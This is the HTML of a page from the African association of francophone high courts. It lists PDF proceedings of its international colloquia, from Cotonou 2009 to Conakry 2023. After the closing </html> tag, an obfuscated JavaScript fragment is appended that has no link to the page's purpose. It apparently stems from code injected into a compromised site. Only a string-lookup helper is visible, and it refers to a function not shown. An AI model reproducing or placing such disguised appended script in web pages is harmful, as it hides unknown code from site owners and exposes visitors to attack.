

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aahjf.net/publications/autres-publications-2
body_size: 5381
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                <!-- head -->
        <base href="https://aahjf.net/publications/autres-publications-2" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="description" content="L'Association Africaine des Hautes Juridictions Francophones (AA-HJF)" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Colloque International</title>
	<link href="/images/logo.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://aahjf.net/component/search/?Itemid=558&amp;format=opensearch" rel="search" title="Valider Association Africaine des Hautes Juridictions Francophones (AA-HJF)" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?954c3090ae6920f5918e33182c80a7c0" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arvo:regular,italic,700,700italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/shaper_helix3/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Arvo, sans-serif; font-size:15px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-weight:800; }h2{font-family:Open Sans, sans-serif; font-weight:600; }h3{font-family:Open Sans, sans-serif; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:800; }h6{font-family:Open Sans, sans-serif; font-weight:800; }.sp-megamenu-parent{font-family:Arvo, sans-serif; font-size:16px; font-weight:normal; }#sp-top-bar{ background-color:#f5f5f5;color:#999999; }#sp-bottom{ background-color:#211f1f;color:#f9f4fc;padding:100px 0px; }#sp-bottom a{color:#38d8e0;}#sp-bottom a:hover{color:#d92323;}
	</style>
	<script src="/media/jui/js/jquery.min.js?954c3090ae6920f5918e33182c80a7c0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?954c3090ae6920f5918e33182c80a7c0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?954c3090ae6920f5918e33182c80a7c0" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?954c3090ae6920f5918e33182c80a7c0" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/frontend-edit.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'fullscreen';
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<meta property="og:url" content="https://aahjf.net/publications/autres-publications-2" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COLLOQUE INTERNATIONAL DE L'AA-HJF A LOME" />
	<meta property="og:description" content="LES ACTES DU COLLOQUE INTERNATIONAL DE CONAKRY SUR : << LE DROIT TRANSITOIRE EN AFRIQUE >>, 04 ET 05 DECEMBRE 2023. LES ACTES DU COLLOQUE INTERNATIONAL DE..." />

            </head>

    <body class="site com-content view-article no-layout no-task itemid-558 fr-fr ltr  sticky-header layout-boxed off-canvas-menu-init">

        <div class="body-wrapper">
            <div class="body-innerwrapper">
                <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="http://www.facebook.com/joomshaper" aria-label="facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="http://twitter.com/joomshaper" aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="http://plus.google.com/+Joomshapers" aria-label="google plus"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" href="http://pinterest.com/joomshaper" aria-label="pinterest"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" href="#" aria-label="youtube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="#" aria-label="linkedin"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://dribbble.com/joomshaper" aria-label="dribbble"><i class="fa fa-dribbble"></i></a></li><li><a target="_blank" href="#" aria-label="behance"><i class="fa fa-behance"></i></a></li><li><a target="_blank" href="#" aria-label="flickr"><i class="fa fa-flickr"></i></a></li><li><a href="skype:#?chat" aria-label="skype"><i class="fa fa-skype"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-vk"></i></a></li></ul></div></div><div id="sp-top2" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:(+229)21311249">(+229) 21 31 12 49</a></li><li class="sp-contact-mobile"><i class="fa fa-mobile" aria-hidden="true"></i> <a href="tel:(+229)21311249">(+229) 21 31 12 49</a></li><li class="sp-contact-email"><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:secretariat.aahjf@yahoo.fr">secretariat.aahjf@yahoo.fr</a></li><li class="sp-contact-time"><i class="fa fa-clock-o" aria-hidden="true"></i>Secrétariat Général de l'AA-HJF  Adresse: Cotonou Bénin  01 BP 5868 RP</li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-3 col-sm-3 col-md-3"><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/logo22.jpg" alt="Association Africaine des Hautes Juridictions Francophones (AA-HJF)"><img class="sp-retina-logo hidden-xs" src="/images/logo22.jpg" alt="Association Africaine des Hautes Juridictions Francophones (AA-HJF)" width="101" height="100"><img class="sp-default-logo visible-xs" src="/images/logo22.jpg" alt="Association Africaine des Hautes Juridictions Francophones (AA-HJF)"></a></div></div></div><div id="sp-menu" class="col-xs-2 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#" aria-label="Helix Megamenu Options"><i class="fa fa-bars" aria-hidden="true" title="Helix Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/"  >Accueil</a></li><li class="sp-menu-item sp-has-child"><a  href="/presentation"  >Présentation</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/presentation/audio-post-format"  >Présentation de l'AA-HJF</a></li><li class="sp-menu-item"><a  href="/presentation/statuts-et-reglements"  >Statuts et Règlements</a></li><li class="sp-menu-item"><a  href="/presentation/declaration"  >Déclaration</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#"  >Membres</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/membres/les-juridictions"  >Les Juridictions</a></li><li class="sp-menu-item"><a  href="/membres/conseil-d-administration"  >Conseil d'Administration</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a  href="#"  >Publications</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/publications/cahiers-de-l-aa-hjf"  >Cahiers de l'AA-HJF</a></li><li class="sp-menu-item"><a  href="/publications/autres-publications"  >Autres Publications</a></li><li class="sp-menu-item current-item active"><a  href="/publications/autres-publications-2"  >Colloque International</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/jurisprudence" rel="noopener noreferrer" target="_blank" >Jurisprudence</a></li><li class="sp-menu-item"><a  href="/cooperations"  >Actualités</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-page-title"><div class="container"><h2>Colloque International</h2>
<ol class="breadcrumb">
	<span>Vous êtes ici : &#160;</span><li><a href="/" class="pathway">Accueil</a></li><li><a href="#" class="pathway">Publications</a></li><li class="active">Colloque International</li></ol>
</div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
	
	

	<div class="entry-header has-post-format">
		<span class="post-format"><i class="fa fa-thumb-tack"></i></span>
		
					<h2 itemprop="name">
									COLLOQUE INTERNATIONAL DE L'AA-HJF A LOME							</h2>
												</div>

					
	
	
				
	
			<div itemprop="articleBody">
		<ul style="list-style-type: disc;">
<li><a href="/images/LES_ACTES_DE_GUINEE.pdf" target="_blank"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">LES ACTES DU COLLOQUE INTERNATIONAL DE CONAKRY SUR&nbsp;: &lt;&lt; LE DROIT TRANSITOIRE EN AFRIQUE &gt;&gt;, 04 ET 05 DECEMBRE 2023.</span></a></li>
</ul>
<p><a href="/images/LES_ACTES_DE_GUINEE.pdf" target="_blank"></a></p>
<p>&nbsp;</p>
<ul style="list-style-type: disc;">
<li style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a href="/images/Publications/28m_PUB.pdf">LES ACTES DU COLLOQUE INTERNATIONAL DE LOME&nbsp;(TOGO) SUR : &lt;&lt;&nbsp;L’ETAT DE DROIT ET LA PROBLEMATIQUE DES REVISIONS CONSTITUTIONNELLES&nbsp; EN AFRIQUE&nbsp;&gt;&gt;, 12 - 14 DECEMBRE 2022.</a></span></li>
</ul>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif;"><a href="/images/Publications/28m_PUB.pdf"></a></span></p>
<ul style="list-style-type: square; text-align: justify;">
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="/images/Publications/_COLLOQUE_DE_NIAMEY.pdf" style="color: #000000;">LES ACTES DU COLLOQUE INTERNATIONAL DE NIAMEY&nbsp;(NIGER) SUR : &lt;&lt; LA JUSTICE FACE AUX MIGRATIONS MASSIVES DES POPULATIONS AFRICAINES VERS L'OCCIDENT &gt;&gt;, 03 - 05 DECEMBRE 2018</a>.</span></li>
</ul>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<ul style="list-style-type: square; text-align: justify;">
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="/images/Publications/Colloque_de_Lom_TOGO.pdf" style="color: #000000;">LES ACTES DU COLLOQUE INTERNATIONAL DE LOME</a><a href="/images/Publications/21eme%20PUBLICATION_COLLOQUE%20TOGO.pdf" style="color: #000000;">&nbsp; (TOGO)&nbsp;SUR &lt;&lt; LE CONTENTIEUX ADMINISTRATIF DANS L'ESPACE AA-HJF : BILAN ET PERSPECTIVES &gt;&gt;, 12 - 14 DECEMBRE 2016</a>.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"></span></p>
<p>&nbsp;</p>
<ul style="list-style-type: square; text-align: justify;">
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="/images/Publications/Colloque_de_MADAGASCAR.pdf" style="color: #000000;">ACTES DU COLLOQUE INTERNATIONAL D'ANTANANARIVO (MADAGASCAR) SUR &lt;&lt; LES CONSEILS SUPERIEURS DE LA MAGISTRATURE EN AFRIQUE : QUELLES EVOLUTIONS POUR LE RENFORCEMENT DE L'INDEPENDANCE DE LA JUSTICE ? &gt;&gt;, 07 - 09 DECEMBRE 2015</a>.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif;"></span></p>
<ul style="list-style-type: square; text-align: justify;">
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="/images/Publications/Colloque_dABIDJAN.pdf" style="color: #000000;">LES ACTES DU COLLOQUE INTERNATIONAL DE D'ABIDJAN ( COTE D'IVOIRE ) SUR &lt;&lt; LA PROBLEMATIQUE DU CONTROLE DE LA CONSTITUTIONALITE DES DECISIONS DE JUSTICE PAR LES JURIDICTIONS CONSTITUTIONNELLES AFRICAINES &gt;&gt;, 1e - 03 DECEMBRE 2014</a>.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"></span></p>
<p>&nbsp;</p>
<ul style="list-style-type: square; text-align: justify;">
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="/images/Publications/COLLOQUE_DE_COTONOU_2012.pdf" style="color: #000000;">LES ACTES DU COLLOQUE INTERNATIONAL DE&nbsp;COTONOU (BENIN) SUR : &lt;&lt;&nbsp; LES SYSTEMES JURIDIQUES ET JUDICIAIRES DE L'ESPACE AA-HJF FACE A LA PROBLEMATIQUE DE LA LUTTE CONTRE LA CORRUPTION &gt;&gt;, 10 - 12 JUILLET 2012</a>.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"></span></p>
<p>&nbsp;</p>
<ul style="list-style-type: square; text-align: justify;">
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="/images/Publications/COLLOQUE_INTERNATIONAL_DE_COTONOU.pdf" style="color: #000000;">LES ACTES DU COLLOQUE INTERNATIONAL DE COTONOU (BENIN) SUR : &lt;&lt;&nbsp;&nbsp;LA PROTECTION DES DROITS DE L'ENFANT PAR LES JUGES AFRICAINS FRANCOPHONES &gt;&gt;, 17 - 19 DECEMBRE 2009&nbsp;</a>.</span></li>
</ul>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 12pt; font-family: arial, helvetica, sans-serif;"></span></p>
<p>&nbsp;</p> 	</div>

	
	
				
	
	
			<div class="article-footer-wrap">
			<div class="article-footer-top">
									<div class="helix-social-share">
		<div class="helix-social-share-icon">
			<ul>
				
				<li>
					<div class="facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook">

						<a class="facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://aahjf.net/publications/autres-publications-2','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://aahjf.net/publications/autres-publications-2">

							<i class="fa fa-facebook"></i>
						</a>

					</div>
				</li>
				<li>
					<div class="twitter"  data-toggle="tooltip" data-placement="top" title="Share On Twitter">
						
						<a class="twitter" onClick="window.open('http://twitter.com/share?url=https://aahjf.net/publications/autres-publications-2&amp;text=COLLOQUE%20INTERNATIONAL%20DE%20L'AA-HJF%20A%20LOME','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://aahjf.net/publications/autres-publications-2&amp;text=COLLOQUE%20INTERNATIONAL%20DE%20L'AA-HJF%20A%20LOME">
							<i class="fa fa-twitter"></i>
						</a>

					</div>
				</li>
				<li>
					<div class="google-plus">
						<a class="gplus" data-toggle="tooltip" data-placement="top" title="Share On Google Plus" onClick="window.open('https://plus.google.com/share?url=https://aahjf.net/publications/autres-publications-2','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://aahjf.net/publications/autres-publications-2" >
						<i class="fa fa-google-plus"></i></a>
					</div>
				</li>
				
				<li>
					<div class="linkedin">
						<a class="linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://aahjf.net/publications/autres-publications-2','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https://aahjf.net/publications/autres-publications-2" >
							
						<i class="fa fa-linkedin-square"></i></a>
					</div>
				</li>
			</ul>
		</div>		
	</div> <!-- /.helix-social-share -->














			</div>
			<div id="sp-comments"></div>		</div>
	
</article>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Au sujet de l'AA-HJF</h3><div class="sp-module-content">

<div class="custom"  >
	<p>Favoriser la coopération, l’entraide, les échanges d’idées et d’expériences sur les questions soumises à ses juridictions ou intéressant leur organisation et leur fonctionnement.&nbsp;</p></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Dernière Info</h3><div class="sp-module-content"><div class="latestnews">
	<div itemscope itemtype="http://schema.org/Article">
		<a href="/cooperations/240-communique-officiel-de-report-des-21emes-assises-statutaires-et-du-colloque-international-de-l-aa-hjf-prevu-a-cotonou" itemprop="url">
			<span itemprop="name">
				Communiqué officiel de report des 21èmes Assises statutaires et du colloque international de l’AA-HJF prévu à Cotonou.			</span>
		</a>
		<small>7 décembre 2025</small>
	</div>
	<div itemscope itemtype="http://schema.org/Article">
		<a href="/cooperations/239-annonce-officielle-du-colloque-international-de-l-aa-hjf-decembre-2025-a-cotonou" itemprop="url">
			<span itemprop="name">
				 Annonce officielle des 21èmes Assises statutaires couplées à un colloque international sur le thème central : « La protection juridictionnelle des droits fondamentaux en contexte de crises sécuritaires ».			</span>
		</a>
		<small>1 décembre 2025</small>
	</div>
	<div itemscope itemtype="http://schema.org/Article">
		<a href="/cooperations/238-cloture-a-porto-novo-de-la-17eme-session-de-formation-de-l-aa-hjf-vers-une-justice-francophone-plus-unifiee-et-innovante" itemprop="url">
			<span itemprop="name">
				Clôture à Porto-Novo de la 17ème session de formation de l’AA-HJF : vers une justice francophone plus unifiée et innovante.			</span>
		</a>
		<small>30 octobre 2025</small>
	</div>
</div>
</div></div></div></div><div id="sp-bottom3" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Lettre d'information</h3><div class="sp-module-content">

<div class="module_newsletter"><form action="http://aahjf.net/publications/autres-publications-2" method="post">
<div class="module_newsletterintro"></div>
<table><tr><td><b>Name:</b><br><input class="module_newsletter inputbox" type="text" name="m_name"/></td></tr>
<tr><td><b>Email:</b><br><input class="module_newsletter inputbox" type="text" name="m_email"/></td></tr>
<tr><td colspan="2"><div id="newsletter_button" class="btn-mini"><input class="module_newsletter button" type="submit" value="&raquo; S'inscrire" /></div></td></tr></table></form></div>
</div></div></div></div><div id="sp-bottom4" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Secrétariat Général AA-HJF</h3><div class="sp-module-content">

<div class="custom"  >
	<p>Secrétariat Général de l'AA-HJF Adresse: Cotonou Bénin 01 BP 5868 RP</p>
<p>&nbsp;<a href="tel:(+229)21311249">(+229) 21 31 12 49</a></p>
<p><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;<a href="tel:(+229)21311249">(+229) 21 31 12 49</a></p>
<p><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;<a href="mailto:secretariat.aahjf@yahoo.fr"></a><a href="mailto:secretariat.aahjf@yahoo.fr">secretariat.aahjf@yahoo.fr</a></p></div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><span class="sp-copyright">©2026 Association Africaine des Hautes Juridictions Francophones. Designed By CS</span></div></div></div></div></footer>            </div> <!-- /.body-innerwrapper -->
        </div> <!-- /.body-innerwrapper -->

        <!-- Off Canvas Menu -->
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
            <div class="offcanvas-inner">
                                  <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/publications/autres-publications-2" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Recherche..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="558" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/" > Accueil</a></li><li class="item-538  deeper parent"><a href="/presentation" > Présentation</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-538"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-538"><li class="item-497"><a href="/presentation/audio-post-format" > Présentation de l'AA-HJF</a></li><li class="item-540"><a href="/presentation/statuts-et-reglements" > Statuts et Règlements</a></li><li class="item-541"><a href="/presentation/declaration" > Déclaration</a></li></ul></li><li class="item-542  deeper parent">		<a  href="#"  > Membres</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-542"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-542"><li class="item-543"><a href="/membres/les-juridictions" > Les Juridictions</a></li><li class="item-544"><a href="/membres/conseil-d-administration" > Conseil d'Administration</a></li></ul></li><li class="item-545  active deeper parent">		<a  href="#"  > Publications</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-545"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-545"><li class="item-546"><a href="/publications/cahiers-de-l-aa-hjf" > Cahiers de l'AA-HJF</a></li><li class="item-547"><a href="/publications/autres-publications" > Autres Publications</a></li><li class="item-558  current active"><a href="/publications/autres-publications-2" > Colloque International</a></li></ul></li><li class="item-549"><a href="/jurisprudence" target="_blank" > Jurisprudence</a></li><li class="item-548"><a href="/cooperations" > Actualités</a></li></ul>
</div></div>
                            </div> <!-- /.offcanvas-inner -->
        </div> <!-- /.offcanvas-menu -->

        
        
        
        <!-- Preloader -->
        

        <!-- Go to top -->
        
    </body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>